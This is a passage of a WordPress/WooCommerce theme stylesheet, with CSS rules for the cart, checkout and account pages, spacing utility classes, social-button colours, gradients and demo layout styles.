  -webkit-transform:translate(0, 0);
}
.open-cart-aside .la-overlay-global{
  visibility:visible;
  opacity:0.7;
}
.shop_table th, .shop_table td{
  vertical-align:middle;
}
.shop_table.woocommerce-cart-form__contents{
  border:none;
}
.shop_table.woocommerce-cart-form__contents thead{
  background-color:#f7f7f7;
}
.shop_table.woocommerce-cart-form__contents th{
  border:none;
  padding:13px 0;
  font-size:inherit;
}
.shop_table.woocommerce-cart-form__contents td{
  border-width:0 0 1px 0;
  padding:29px 0;
}
.shop_table.woocommerce-cart-form__contents td.actions{
  padding-top:20px;
  border-width:0;
}
.shop_table.woocommerce-cart-form__contents td.actions .button{
  float:right;
  min-width:180px;
  cursor:pointer;
}
.shop_table.woocommerce-cart-form__contents .product-price,
.shop_table.woocommerce-cart-form__contents .product-quantity,
.shop_table.woocommerce-cart-form__contents .product-subtotal{
  text-align:center;
}
.shop_table td.product-price,
.shop_table td.product-subtotal{
  font-size:16px;
}
.shop_table .product-quantity{
  width:100px;
}
.shop_table .product-remove{
  width:30px;
  font-size:30px;
  line-height:normal;
  font-weight:100;
}
.shop_table .product-remove .remove{
  font-size:0;
}
.shop_table .product-remove .remove:before{
  content:"\f014";
  font-family:"FontAwesome";
  font-size:16px;
  text-rendering:auto;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
}
.shop_table .product-thumbnail{
  width:90px;
}
.shop_table dl{
  margin-bottom:0;
}
.shop_table dl p{
  display:inline;
}
.shop_table dl dt, .shop_table dl dd{
  float:left;
}
.shop_table dl dt{
  clear:both;
  font-weight:normal;
}
td.actions .coupon{
  display:none;
}
.cart-collaterals{
  padding-top:30px;
}
.cart-collaterals .cart_totals{
  width:32%;
  float:right;
  margin-bottom:50px;
}
.cart-collaterals .cart_totals .checkout-button{
  width:100%;
  text-align:center;
}
.cart-collaterals .shop_table{
  background-color:#f7f7f7;
  border-width:0;
  margin-top:30px;
  margin-bottom:20px;
}
.cart-collaterals .shop_table td,
.cart-collaterals .shop_table th{
  border-width:0;
  padding:5px 10px;
}
.cart-collaterals .shop_table th{
  vertical-align:top;
  padding-left:30px;
}
.cart-collaterals .shop_table .amount{
  font-size:14px;
  font-weight:normal;
}
.cart-collaterals .shop_table .cart-subtotal td,
.cart-collaterals .shop_table .cart-subtotal th{
  padding-top:25px;
}
.cart-collaterals .shop_table .order-total td,
.cart-collaterals .shop_table .order-total th{
  padding-bottom:25px;
}
.cart-collaterals .shipping li{
  margin-bottom:10px;
}
.cart-collaterals .shipping label{
  text-transform:uppercase;
  padding-left:10px;
}
.cart-collaterals .la-coupon-form,
.cart-collaterals .la-shipping-form{
  float:left;
  width:32%;
  margin-right:2%;
  margin-bottom:30px;
}
.cart-collaterals .shipping-calculator-form{
  display:block !important;
}
.cart-collaterals .woocommerce-shipping-calculator,
.cart-collaterals .la-coupon{
  max-width:370px;
  padding-top:10px;
}
.cart-collaterals .woocommerce-shipping-calculator .button,
.cart-collaterals .la-coupon .button{
  border-width:0 0 2px;
  border-style:solid;
  border-color:inherit;
  font-size:14px;
  font-weight:bold;
  text-transform:uppercase;
  background:none;
  padding:5px 0;
  float:right;
  margin-top:10px;
}
.cart-collaterals .woocommerce-shipping-calculator .input-text:placeholder-shown,
.cart-collaterals .la-coupon .input-text:placeholder-shown{
  text-transform:uppercase;
  font-size:12px;
}
.cart-collaterals h2{
  font-size:18px;
  margin-bottom:6px;
}
.cart-collaterals h2 + p{
  font-size:12px;
}
.cart-collaterals .form-row{
  margin-bottom:10px;
}
.btn-clear-cart{
  margin-right:10px;
}
.woocommerce > .return-to-shop,
.woocommerce > p.cart-empty{
  text-align:center;
}
.woocommerce > p.cart-empty{
  margin-top:60px;
  font-size:20px;
  font-weight:300;
}
.woocommerce > p.cart-empty:before{
  content:"\25";
  font-family:"dl-icon";
  display:block;
  font-size:100px;
  line-height:1.2;
  padding-bottom:20px;
}
.woocommerce > .return-to-shop{
  margin-bottom:50px;
  padding-top:10px;
}
.cart-collaterals .cart_totals .la-shipping-form{
  width:100%;
  display:none !important;
}
/*--------------------------------------------------------------
	16.5. Checkout Page
---------------------------------------------------------------*/
.woocommerce-checkout form.login,
.woocommerce-checkout form.checkout_coupon{
  margin-bottom:40px;
  overflow:hidden;
}
.checkout_coupon .button{
  padding:15px 30px;
  border:none;
  line-height:20px;
}
.woocommerce form.checkout.woocommerce-checkout{
  position:relative;
}
.woocommerce form.checkout.woocommerce-checkout .woocommerce-error{
  margin-bottom:30px;
}
.woocommerce form.checkout.woocommerce-checkout h3{
  font-size:20px;
  margin-bottom:45px;
}
.woocommerce form.checkout.woocommerce-checkout h3:after{
  content:"";
  width:50px;
  display:block;
  margin-top:10px;
  border-bottom-width:2px;
  border-bottom-style:solid;
  border-color:inherit;
}
.woocommerce #customer_details{
  width:50%;
  float:left;
  margin-bottom:30px;
}
.woocommerce #customer_details .col-1,
.woocommerce #customer_details .col-2{
  width:100%;
}
.woocommerce #order_review_heading,
.woocommerce #order_review{
  float:right;
  width:41.66667%;
}
.woocommerce #order_review{
  padding:100px 50px 30px;
  border-width:2px;
  border-style:solid;
  position:relative;
  margin-bottom:50px;
  border-color:rgba(52, 53, 56, 0.1);
}
.woocommerce #order_review_heading{
  position:absolute;
  right:0;
  padding:40px 0 0 50px;
  margin:0;
}
.woocommerce #ship-to-different-address{
  margin:0 0 10px;
  font-size:inherit;
  font-family:inherit;
  font-weight:inherit;
  line-height:inherit;
}
.woocommerce #ship-to-different-address .input-checkbox{
  float:left;
  margin:6px 10px 0 0;
}
.woocommerce #order_comments{
  min-height:120px;
  line-height:inherit;
  background-color:#f7f7f7;
  border-color:#f7f7f7;
  padding:20px;
}
table.woocommerce-checkout-review-order-table{
  border:none;
}
table.woocommerce-checkout-review-order-table th{
  border-width:0 0 1px 0;
  padding:8px 0;
}
table.woocommerce-checkout-review-order-table td{
  border-width:0;
  padding:8px 0;
}
table.woocommerce-checkout-review-order-table .product-total{
  text-align:right;
}
table.woocommerce-checkout-review-order-table .variation,
table.woocommerce-checkout-review-order-table .product-quantity{
  font-weight:normal;
}
table.woocommerce-checkout-review-order-table .variation{
  font-size:12px;
}
table.woocommerce-checkout-review-order-table .cart_item{
  line-height:20px;
}
table.woocommerce-checkout-review-order-table .cart_item th,
table.woocommerce-checkout-review-order-table .cart_item td{
  vertical-align:top;
}
table.woocommerce-checkout-review-order-table .cart_item:first-child td{
  padding-top:27px;
}
table.woocommerce-checkout-review-order-table .cart_item:last-child td{
  padding-bottom:27px;
  border-bottom-width:1px;
}
table.woocommerce-checkout-review-order-table tfoot td,
table.woocommerce-checkout-review-order-table tfoot th{
  padding:15px 0;
  border-bottom-width:1px;
}
table.woocommerce-checkout-review-order-table tfoot td{
  text-align:right;
}
table.woocommerce-checkout-review-order-table .shipping td{
  text-align:left;
}
table.woocommerce-checkout-review-order-table .shipping th{
  vertical-align:top;
}
table.woocommerce-checkout-review-order-table .shipping label{
  text-transform:uppercase;
}
table.woocommerce-checkout-review-order-table .shipping label .amount{
  font-size:inherit;
}
table.woocommerce-checkout-review-order-table .order-total .amount{
  font-size:18px;
  font-weight:normal;
}
.wc_payment_methods{
  margin:0 0 30px;
  padding:0;
  list-style:none;
}
.wc_payment_methods .wc_payment_method{
  margin-bottom:10px;
}
.wc_payment_methods .wc_payment_method label{
  text-transform:uppercase;
  margin-left:5px;
}
.wc_payment_methods .payment_box{
  padding:10px 0;
  line-height:24px;
  font-size:12px;
}
.wc_payment_methods .payment_box p:last-child{
  margin-bottom:0;
}
.wc_payment_methods .payment_method_paypal img{
  display:inline-block;
  max-width:140px;
}
.wc_payment_methods .about_paypal{
  display:inline-block;
  text-transform:none;
  font-weight:normal;
  font-size:12px;
  text-decoration:underline;
}
.woocommerce-order-received #section_page_header{
  display:none;
}
.woocommerce-order h1{
  text-align:center;
  margin-bottom:10px;
}
.woocommerce-order h3,
.woocommerce-order h2{
  font-size:24px;
  margin:0;
  padding:0 0 20px;
}
.woocommerce-order .woocommerce-table{
  margin-bottom:40px;
}
.woocommerce-order ul{
  padding:0;
  margin-bottom:30px;
}
.woocommerce-MyAccount-content h3,
.woocommerce-MyAccount-content h2{
  font-size:24px;
  margin:0;
  padding:0 0 20px;
}
.woocommerce-MyAccount-content .woocommerce-table{
  margin-bottom:40px;
}
/*--------------------------------------------------------------
	16.6. My Account Page
---------------------------------------------------------------*/
.la-myaccount-page{
  max-width:570px;
  margin:0 auto 50px;
}
.la-myaccount-page .la_tab_control{
  list-style:none;
  margin:0 0 25px;
  padding:0;
  font-size:24px;
  text-align:center;
}
.la-myaccount-page .la_tab_control li{
  display:inline-block;
}
.la-myaccount-page .la_tab_control li.active{
  font-weight:bold;
}
.la-myaccount-page form .button{
  width:100%;
  margin:0 !important;
  display:block;
  line-height:30px;
  padding:15px 20px !important;
  border-width:0;
}
.la-myaccount-page .form-row{
  margin-bottom:20px;
}
.la-myaccount-page .form-row .input-text{
  height:60px;
}
.la-myaccount-page .form-row label{
  margin:5px 0 10px;
}
.la-myaccount-page .la-tab-panel{
  display:none;
}
.la-myaccount-page #la_tab--login{
  display:block;
}
.la-myaccount-page .la-checkbox{
  margin-top:15px;
}
.la-myaccount-page .la-checkbox .lost_password{
  float:right;
}
.la-myaccount-page .la-checkbox input{
  display:none;
}
.la-myaccount-page .la-checkbox label{
  float:left;
  text-transform:none;
  color:inherit;
  position:relative;
  padding-left:38px;
  line-height:20px;
}
.la-myaccount-page .la-checkbox label:before{
  content:"";
  width:19px;
  height:19px;
  border:2px solid;
  position:absolute;
  left:0;
  color:#e4e4e4;
}
.la-myaccount-page .la-checkbox input:checked + label:after{
  content:"\f00c";
  font-family:FontAwesome;
  position:absolute;
  width:19px;
  height:19px;
  left:0;
  text-align:center;
  line-height:20px;
  font-weight:normal;
  color:#4fb3ec;
}
.la-myaccount-page .wc-social-login{
  margin-top:50px;
  margin-bottom:50px;
}
.la-myaccount-page .ywsl-label{
  text-transform:uppercase;
}
.la-myaccount-page .btn-create-account{
  display:block;
  border-width:2px;
  border-style:solid;
  text-align:center;
  text-transform:uppercase;
  padding:18px 20px;
  font-weight:bold;
  border-color:#e4e4e4;
}
.socials-list{
  text-align:center;
}
.socials-list::before, .socials-list::after{
  content:' ';
  display:table;
  flex-basis:0;
  order:1;
}
.socials-list::after{
  clear:both;
}
.socials-list .social_login{
  background-color:#f5f5f5;
  color:#8a8a8a;
  text-transform:uppercase;
  font-weight:bold;
  display:block;
  float:left;
  font-size:11px;
  padding:20px 20px;
  line-height:20px;
  width:23.875%;
  margin-right:1.5%;
  margin-bottom:1.5%;
}
.socials-list .social_login:nth-child(4){
  margin-right:0;
}
.socials-list .social_login:hover{
  color:#fff;
  background-color:#4fb3ec;
}
.lost_reset_password{
  max-width:570px;
  margin-left:auto;
  margin-right:auto;
}
form.login .button{
  padding:10px 30px;
  margin-right:20px;
}
form.login .clear + p.form-row{
  margin-top:10px;
}
form.lost_reset_password .form-row{
  width:100%;
}
.woocommerce-MyAccount-navigation{
  float:left;
  width:190px;
  background:#f7f7f7;
}
.woocommerce-MyAccount-navigation ul{
  list-style:none;
  padding:15px 0;
  margin:0;
}
.woocommerce-MyAccount-navigation li{
  display:block;
}
.woocommerce-MyAccount-navigation li a{
  display:block;
  padding:10px 30px;
}
.woocommerce-MyAccount-navigation li:hover a, .woocommerce-MyAccount-navigation li.is-active a{
  color:#fff;
}
.woocommerce-MyAccount-content{
  float:right;
  width:80%;
  width:calc(100% - 220px);
  width:-webkit-calc(100% - 220px);
}
.woocommerce-address-fields__field-wrapper{
  overflow:hidden;
  margin-bottom:20px;
}
.registration-form{
  margin-bottom:30px;
}
.registration-form .form-row{
  margin-bottom:40px;
}
.registration-form label{
  display:none;
}
.registration-form input{
  border:none;
  border-radius:2px;
  font-size:16px;
  width:100%;
  color:#fff;
}
.registration-form .input-text{
  background-color:#134f8a;
  padding:15px 40px;
  color:#487eb4;
}
.registration-form .input-text:focus{
  color:#fff;
}
.registration-form .button{
  text-transform:capitalize;
  padding-top:15px;
  padding-bottom:15px;
}
.registration-horizonal .registration-form{
  margin:0 -15px;
}
.registration-horizonal .registration-form .form-row{
  float:left;
  width:20%;
  padding:0 15px;
  margin-bottom:30px;
}
.registration-horizonal .registration-form .form-row-wide{
  float:left;
  width:40%;
}
/*--------------------------------------------------------------
	17. Extra class
---------------------------------------------------------------*/
.item--overlay{
  position:absolute;
  left:0;
  top:0;
  right:0;
  bottom:0;
  visibility:hidden;
  opacity:0;
  transition:all 250ms ease-out;
}
.item--social{
  font-size:16px;
}
.item--social a{
  display:inline-block;
  padding:0 10px;
}
.margin-top-0{
  margin-top:0px !important;
}
.padding-top-0{
  padding-top:0px !important;
}
.margin-bottom-0{
  margin-bottom:0px !important;
}
.padding-bottom-0{
  padding-bottom:0px !important;
}
.margin-top-5{
  margin-top:5px !important;
}
.padding-top-5{
  padding-top:5px !important;
}
.margin-bottom-5{
  margin-bottom:5px !important;
}
.padding-bottom-5{
  padding-bottom:5px !important;
}
.margin-top-10{
  margin-top:10px !important;
}
.padding-top-10{
  padding-top:10px !important;
}
.margin-bottom-10{
  margin-bottom:10px !important;
}
.padding-bottom-10{
  padding-bottom:10px !important;
}
.margin-top-15{
  margin-top:15px !important;
}
.padding-top-15{
  padding-top:15px !important;
}
.margin-bottom-15{
  margin-bottom:15px !important;
}
.padding-bottom-15{
  padding-bottom:15px !important;
}
.margin-top-20{
  margin-top:20px !important;
}
.padding-top-20{
  padding-top:20px !important;
}
.margin-bottom-20{
  margin-bottom:20px !important;
}
.padding-bottom-20{
  padding-bottom:20px !important;
}
.margin-top-25{
  margin-top:25px !important;
}
.padding-top-25{
  padding-top:25px !important;
}
.margin-bottom-25{
  margin-bottom:25px !important;
}
.padding-bottom-25{
  padding-bottom:25px !important;
}
.margin-top-30{
  margin-top:30px !important;
}
.padding-top-30{
  padding-top:30px !important;
}
.margin-bottom-30{
  margin-bottom:30px !important;
}
.padding-bottom-30{
  padding-bottom:30px !important;
}
.margin-top-35{
  margin-top:35px !important;
}
.padding-top-35{
  padding-top:35px !important;
}
.margin-bottom-35{
  margin-bottom:35px !important;
}
.padding-bottom-35{
  padding-bottom:35px !important;
}
.margin-top-40{
  margin-top:40px !important;
}
.padding-top-40{
  padding-top:40px !important;
}
.margin-bottom-40{
  margin-bottom:40px !important;
}
.padding-bottom-40{
  padding-bottom:40px !important;
}
.margin-top-45{
  margin-top:45px !important;
}
.padding-top-45{
  padding-top:45px !important;
}
.margin-bottom-45{
  margin-bottom:45px !important;
}
.padding-bottom-45{
  padding-bottom:45px !important;
}
.margin-top-50{
  margin-top:50px !important;
}
.padding-top-50{
  padding-top:50px !important;
}
.margin-bottom-50{
  margin-bottom:50px !important;
}
.padding-bottom-50{
  padding-bottom:50px !important;
}
.margin-right-10{
  margin-right:10px;
}
.three-font-family .h1, .three-font-family .h2, .three-font-family .h3, .three-font-family .h4, .three-font-family .h5, .three-font-family .h6,
.three-font-family h1, .three-font-family h2, .three-font-family h3, .three-font-family h4, .three-font-family h5, .three-font-family h6,
.highlight-font-family .h1,
.highlight-font-family .h2,
.highlight-font-family .h3,
.highlight-font-family .h4,
.highlight-font-family .h5,
.highlight-font-family .h6,
.highlight-font-family h1,
.highlight-font-family h2,
.highlight-font-family h3,
.highlight-font-family h4,
.highlight-font-family h5,
.highlight-font-family h6{
  font-family:inherit;
  font-weight:inherit;
  text-transform:inherit;
  font-style:inherit;
}
.socials-color .facebook{
  background-color:#5678bf;
}
.socials-color .facebook:hover{
  background-color:#3b5999;
}
.socials-color .twitter{
  background-color:#73c2fd;
}
.socials-color .twitter:hover{
  background-color:#55acee;
}
.socials-color .linkedin{
  background-color:#007bb6;
}
.socials-color .linkedin:hover{
  background-color:#0173a9;
}
.socials-color .pinterest{
  background-color:#c32026;
}
.socials-color .pinterest:hover{
  background-color:#b90f16;
}
.socials-color .youtube,
.socials-color .google-plus{
  background-color:#dd4b39;
}
.socials-color .youtube:hover,
.socials-color .google-plus:hover{
  background-color:#dd4b39;
}
.socials-color .email{
  background-color:#808080;
}
.socials-color .email:hover{
  background-color:#555;
}
.social--sharing a{
  width:30px;
  height:30px;
  line-height:30px;
  display:inline-block;
  text-align:center;
  color:#fff;
  margin:0 10px;
}
.social--sharing a:first-child{
  margin-left:0;
}
.social--sharing a:last-child{
  margin-right:0;
}
.social--sharing a:focus, .social--sharing a:hover{
  color:#fff;
}
.social--sharing .facebook{
  background-color:#5678bf;
}
.social--sharing .facebook:hover{
  background-color:#3b5999;
}
.social--sharing .twitter{
  background-color:#73c2fd;
}
.social--sharing .twitter:hover{
  background-color:#55acee;
}
.social--sharing .linkedin{
  background-color:#007bb6;
}
.social--sharing .linkedin:hover{
  background-color:#0173a9;
}
.social--sharing .pinterest{
  background-color:#c32026;
}
.social--sharing .pinterest:hover{
  background-color:#b90f16;
}
.social--sharing .youtube,
.social--sharing .google-plus{
  background-color:#dd4b39;
}
.social--sharing .youtube:hover,
.social--sharing .google-plus:hover{
  background-color:#dd4b39;
}
.social--sharing .email{
  background-color:#808080;
}
.social--sharing .email:hover{
  background-color:#555;
}
.position-static{
  position:static !important;
}
.position-relative{
  position:relative !important;
}
.position-absolute{
  position:absolute !important;
}
.left-0{
  left:0 !important;
  right:auto !important;
}
.right-0{
  right:0 !important;
  left:auto !important;
}
.top-0{
  top:0 !important;
}
.clearboth{
  clear:both;
}
.size-full{
  width:100%;
}
.size-full.aligncenter, .size-full.alignleft, .size-full.alignnone, .size-full.alignright{
  width:auto;
}
.light{
  font-weight:300;
}
.text-color-white{
  color:white !important;
}
.la-infinite-loading{
  clear:both;
  width:100px;
  margin:0 auto;
}
.la-isotope-container .la-infinite-loading{
  bottom:-30px;
  position:absolute;
  left:50%;
  margin-left:-50px;
}
/*--------------------------------------------------------------
	18. Responsive
---------------------------------------------------------------*/
.camille-body .snptwdgt-container .snptwdgt__ftr{
  display:none;
}
.camille-body .snptwdgt-container .snptwdgt__item .snptlinked-item-ico{
  font-size:16px;
  padding:20px;
  background-color:#000;
}
.camille-body .snptwdgt-container .snptwdgt__item .fauximg-bin .snpt__fauximg{
  padding-bottom:84% !important;
}
.slider-image-overlay .slick-slide img{
  filter:grayscale(100);
  -webkit-filter:grayscale(100);
  opacity:0.6;
  transition:all 250ms ease-out;
}
.slider-image-overlay .slick-slide:hover img{
  filter:grayscale(0);
  -webkit-filter:grayscale(0);
  opacity:1;
}
.slider-image-overlay2 .slick-slide img{
  filter:grayscale(100);
  -webkit-filter:grayscale(100);
  opacity:0.2;
  transition:all 250ms ease-out;
}
.slider-image-overlay2 .slick-slide:hover img{
  filter:grayscale(0);
  -webkit-filter:grayscale(0);
  opacity:1;
}
.slider-item-middle.la-carousel-wrapper .slick-track{
  display:-webkit-box;
  display:-webkit-flex;
  display:-ms-flexbox;
  display:flex;
  /*
  -webkit-flex-flow:row wrap;
  -ms-flex-flow:row wrap;
  flex-flow:row wrap;
  -webkit-align-content:flex-start;
  -ms-flex-line-pack:start;
  align-content:flex-start;*/
  -webkit-align-items:center;
  align-items:center;
}
.vc_row.vc_row-no-padding.la_row_gap_80{
  padding-left:15px;
  padding-right:15px;
}
@media (min-width:1300px){
  .vc_row.vc_row-no-padding.la_row_gap_80{
    padding-left:45px;
    padding-right:45px;
  }
}
@media (min-width:1500px){
  .vc_row.vc_row-no-padding.la_row_gap_80{
    padding-left:80px;
    padding-right:80px;
  }
}
.vc_row.vc_row-no-padding.la_row_gap_120{
  padding-left:15px;
  padding-right:15px;
}
@media (min-width:1300px){
  .vc_row.vc_row-no-padding.la_row_gap_120{
    padding-left:45px;
    padding-right:45px;
  }
}
@media (min-width:1500px){
  .vc_row.vc_row-no-padding.la_row_gap_120{
    padding-left:120px;
    padding-right:120px;
  }
}
.vc_row[data-vc-stretch-content="true"]:not(.vc_row-no-padding).la_row_gap_80{
  padding-left:0;
  padding-right:0;
}
@media (min-width:1300px){
  .vc_row[data-vc-stretch-content="true"]:not(.vc_row-no-padding).la_row_gap_80{
    padding-left:30px;
    padding-right:30px;
  }
}
@media (min-width:1500px){
  .vc_row[data-vc-stretch-content="true"]:not(.vc_row-no-padding).la_row_gap_80{
    padding-left:65px;
    padding-right:65px;
  }
}
.vc_row[data-vc-stretch-content="true"]:not(.vc_row-no-padding).la_row_gap_120{
  padding-left:0;
  padding-right:0;
}
@media (min-width:1300px){
  .vc_row[data-vc-stretch-content="true"]:not(.vc_row-no-padding).la_row_gap_120{
    padding-left:30px;
    padding-right:30px;
  }
}
@media (min-width:1500px){
  .vc_row[data-vc-stretch-content="true"]:not(.vc_row-no-padding).la_row_gap_120{
    padding-left:105px;
    padding-right:105px;
  }
}
span.custom-badge{
  background:#232324;
  color:#fff;
  width:49px;
  height:49px;
  border-radius:50%;
  line-height:49px;
  position:absolute;
  bottom:50%;
  margin-left:5%;
  font-weight:normal;
  font-size:10px;
}
.line-gradient .la-line{
  height:100%;
  border:none !important;
  background-color:#6b56e2;
  background-image:-webkit-linear-gradient(left, #6b56e2 0%, #f5bbbb 100%);
  background-image:linear-gradient(to right, #6b56e2 0%, #f5bbbb 100%);
}
.line-gradient2 .la-line{
  height:100%;
  border:none !important;
  background-color:#7e8ce2;
  background-image:-webkit-linear-gradient(left, #7e8ce2 0%, #f54a5f 100%);
  background-image:linear-gradient(to right, #7e8ce2 0%, #f54a5f 100%);
}
.la-members--style-2 .la-member__info:before,
.la_background_gradient,
.banner-type-5 .banner--link-overlay > span{
  background-color:#93ddff;
  background-image:-webkit-linear-gradient(left, #93ddff 0%, #fabb98 100%);
  background-image:linear-gradient(to right, #93ddff 0%, #fabb98 100%);
}
.la_background_gradient2{
  background-color:#ea5f72;
  background-image:-webkit-linear-gradient(left, #ea5f72 0%, #fabb98 100%);
  background-image:linear-gradient(to right, #ea5f72 0%, #fabb98 100%);
}
.la_text_gradient{
  color:#c7cccc;
  background:-webkit-gradient(linear, left top, left bottom, from(#fabb98), to(#93ddff));
  -webkit-background-clip:text;
  -webkit-text-fill-color:transparent;
}
.la_text_gradient1{
  color:#c7cccc;
  background:-webkit-gradient(linear, left top, left bottom, from(#fabb98), to(#93ddff));
  -webkit-background-clip:text;
  -webkit-text-fill-color:transparent;
}
.la_text_gradient2{
  color:#f28d85;
  background:-webkit-gradient(linear, left top, left bottom, from(#ea5f72), to(#fabb98));
  -webkit-background-clip:text;
  -webkit-text-fill-color:transparent;
}
.row--maxwidth-1920{
  max-width:1920px;
}
.row--maxwidth-1760{
  max-width:1760px;
}
.row--maxwidth-1500{
  max-width:1500px;
}
.row--maxwidth-1440{
  max-width:1440px;
}
.column-wrapper--maxwidth--1500 > .vc_column-inner > .wpb_wrapper{
  width:1500px;
  max-width:100%;
}
.column-wrapper--maxwidth--1000 > .vc_column-inner > .wpb_wrapper{
  width:1000px;
  max-width:100%;
}
.column-wrapper--maxwidth--900 > .vc_column-inner > .wpb_wrapper{
  width:900px;
  max-width:100%;
}
.column-wrapper--maxwidth--850 > .vc_column-inner > .wpb_wrapper{
  width:850px;
  max-width:100%;
}
.column-wrapper--maxwidth--800 > .vc_column-inner > .wpb_wrapper{
  width:800px;
  max-width:100%;
}
.column-wrapper--maxwidth--750 > .vc_column-inner > .wpb_wrapper{
  width:750px;
  max-width:100%;
}
.column-wrapper--maxwidth--700 > .vc_column-inner > .wpb_wrapper{
  width:700px;
  max-width:100%;
}
.column-wrapper--maxwidth--650 > .vc_column-inner > .wpb_wrapper{
  width:650px;
  max-width:100%;
}
.column-wrapper--maxwidth--600 > .vc_column-inner > .wpb_wrapper{
  width:600px;
  max-width:100%;
}
.column-wrapper--maxwidth--570 > .vc_column-inner > .wpb_wrapper{
  width:570px;
  max-width:100%;
}
.column-wrapper--maxwidth--500 > .vc_column-inner > .wpb_wrapper{
  width:500px;
  max-width:100%;
}
.column-wrapper--maxwidth--470 > .vc_column-inner > .wpb_wrapper{
  width:470px;
  max-width:100%;
}
.column-wrapper--maxwidth--430 > .vc_column-inner > .wpb_wrapper{
  width:430px;
  max-width:100%;
}
.column-wrapper--maxwidth--380 > .vc_column-inner > .wpb_wrapper{
  width:380px;
  max-width:100%;
}
.column-wrapper--maxwidth--350 > .vc_column-inner > .wpb_wrapper{
  width:350px;
  max-width:100%;
}
.element-max-width-230{
  width:230px;
  max-width:100%;
}
.element-max-width-250{
  width:250px;
  max-width:100%;
}
.element-max-width-380{
  width:380px;
  max-width:100%;
}
.element-max-width-400{
  width:400px;
  max-width:100%;
}
.element-max-width-490{
  width:490px;
  max-width:100%;
}
.element-max-width-530{
  width:530px;
  max-width:100%;
}
.element-max-width-500{
  width:500px;
  max-width:100%;
}
.element-max-width-550{
  width:550px;
  max-width:100%;
}
.element-max-width-570{
  width:570px;
  max-width:100%;
}
.element-max-width-600{
  width:600px;
  max-width:100%;
}
.element-max-width-650{
  width:650px;
  max-width:100%;
}
.element-max-width-670{
  width:670px;
  max-width:100%;
}
.element-max-width-700{
  width:700px;
  max-width:100%;
}
.element-max-width-770{
  width:770px;
  max-width:100%;
}
.element-max-width-1300{
  width:1300px;
  max-width:100%;
}
.element-align--center{
  margin-left:auto;
  margin-right:auto;
}
.column-wrapper--center > .vc_column-inner > .wpb_wrapper{
  margin-left:auto;
  margin-right:auto;
}
.column-wrapper--left > .vc_column-inner > .wpb_wrapper{
  margin-left:0;
  margin-right:auto;
}
.column-wrapper--right > .vc_column-inner > .wpb_wrapper{
  margin-left:auto;
  margin-right:0;
}
.font-playfair-display{
  font-family:'Playfair Display', serif;
}
/** Demo 01
****************************************/
.heading-with-dot-after.heading-tag:after{
  content:"";
  height:6px;
  width:6px;
  border-radius:50%;
  display:inline-block;
}
.wpb_single_image.image-with-shadow{
  margin-bottom:0;
}
.wpb_single_image.image-with-shadow .vc_single_image-wrapper{
  position:relative;
  margin-bottom:40px;
}
.wpb_single_image.image-with-shadow .vc_single_image-wrapper:after{
  content:"";
  background-image:-moz-linear-gradient(0deg, #a2a1aa 0%, #f8f8f9 100%);
  background-image:-webkit-linear-gradient(0deg, #a2a1aa 0%, #f8f8f9 100%);
  background-image:-ms-linear-gradient(0deg, #a2a1aa 0%, #f8f8f9 100%);
  position:absolute;
  width:100%;
  height:100%;
  left:40px;
  top:40px;
  z-index:-1;
}
.wpb_single_image.image-with-shadow2{
  margin-bottom:0;
}
.wpb_single_image.image-with-shadow2 .vc_single_image-wrapper{
  position:relative;
  margin-bottom:60px;
}
.wpb_single_image.image-with-shadow2 .vc_single_image-wrapper:after{
  content:"";
  background-image:-moz-linear-gradient(0deg, #a2a1aa 0%, #f8f8f9 100%);
  background-image:-webkit-linear-gradient(0deg, #a2a1aa 0%, #f8f8f9 100%);
  background-image:-ms-linear-gradient(0deg, #a2a1aa 0%, #f8f8f9 100%);
  position:absolute;
  width:100%;
  height:100%;
  left:60px;
  top:60px;
  z-index:-1;
}
.wpb_single_image.image-with-play-icon .vc_single_image-wrapper{
  width:40px;
  height:40px;
  background-color:#232324;
  vertical-align:middle;
  line-height:38px;
  padding-left:4px;
  position:relative;
  border-radius:50%;
  transition:all 250ms ease-out;
}
.wpb_single_image.image-with-play-icon .vc_single_image-wrapper:before, .wpb_single_image.image-with-play-icon .vc_single_image-wrapper:after{
  content:'';
  position:absolute;
  border-radius:50%;
  border-width:1px;
  border-style:solid;
  transition:all 250ms ease-out;
  opacity:0.5;
}
.wpb_single_image.image-with-play-icon .vc_single_image-wrapper:before{
  left:-14px;
  right:-14px;
  bottom:-14px;
  top:-14px;
}
.wpb_single_image.image-with-play-icon .vc_single_image-wrapper:after{
  left:-30px;
  right:-30px;
  bottom:-30px;
  top:-30px;
}
.wpb_single_image.image-with-play-icon .vc_single_image-wrapper:hover:before, .wpb_single_image.image-with-play-icon .vc_single_image-wrapper:hover:after{
  opacity:1;
  transform:scale(1.2);
  -webkit-transform:scale(1.2);
}
.wpb_single_image.image-with-play-icon .vc_single_image-wrapper img{
  vertical-align:middle;
}
.column-50vw.wpb_column .vc_column-inner{
  position:absolute;
  width:50vw;
  left:0;
  height:100%;
}
/** Demo 02
****************************************/
.la-headings.m2-heading .heading-tag{
  margin:0;
  font-size:48px;
  letter-spacing:-0.025em;
}
.la-headings.m2-heading .subheading-tag{
  max-width:750px;
  margin:0;
}
.la-headings.m2-heading.text-center .subheading-tag{
  margin-left:auto;
  margin-right:auto;
}
.la-headings.m2-heading .la-separator{
  margin-top:20px;
  margin-bottom:20px;
}
.la-headings.m2-heading2 .heading-tag{
  margin:0;
  font-size:36px;
}
.la-headings.m2-heading2 .subheading-tag{
  max-width:750px;
  margin:0;
}
.la-headings.m2-heading2.text-center .subheading-tag{
  margin-left:auto;
  margin-right:auto;
}
/** Demo 03
****************************************/
.la-headings.m3-heading .heading-tag{
  margin:0;
  font-size:36px;
}
.la-headings.m3-heading .subheading-tag{
  max-width:600px;
  margin:0;
}
.la-headings.m3-heading .la-separator{
  margin-top:20px;
  margin-bottom:20px;
}
.la-headings.m3-heading.text-center .subheading-tag{
  margin-left:auto;
  margin-right:auto;
}
/** Demo 04
****************************************/
.icon-pos-top.m4_iconbox_flip{
  margin-bottom:0;
  text-align:center;
  transition:all 250ms ease-out;
}
.icon-pos-top.m4_iconbox_flip .icon-boxes-inner{
  padding-top:30px;
  transform:translate(0, 45px);
  -webkit-transform:translate(0, 45px);
  transition:transform .5s ease-out;
}
.icon-pos-top.m4_iconbox_flip .icon-heading{
  font-size:20px;
  margin-top:30px;
}
.icon-pos-top.m4_iconbox_flip .box-icon-top{
  transition:opacity .5s ease .2s;
}
.icon-pos-top.m4_iconbox_flip .box-description{
  width:480px;
  max-width:100%;
  margin-left:auto;
  margin-right:auto;
  line-height:2.1428571429;
  opacity:0;
  visibility:hidden;
